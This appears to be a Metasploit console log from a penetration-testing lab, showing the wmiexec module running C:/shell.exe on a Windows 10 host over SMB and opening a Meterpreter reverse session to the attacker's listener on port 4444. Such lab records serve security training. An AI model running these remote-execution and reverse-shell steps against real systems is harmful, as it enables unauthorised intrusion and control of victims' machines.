 msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 → 172.22.117.20:53964 ) at 2023-03-27 04:32:11 -0400
sessions
exit
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND C:\/shell.exe
COMMAND ⇒ C:/shell.exe
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows MEGACORPONE\tstark @ WINDOWS10 172.22.117.100:4444 → 172.22.117.20:53964 (172.22.117.20)
KALI
BY OFFENSIVE SECURITY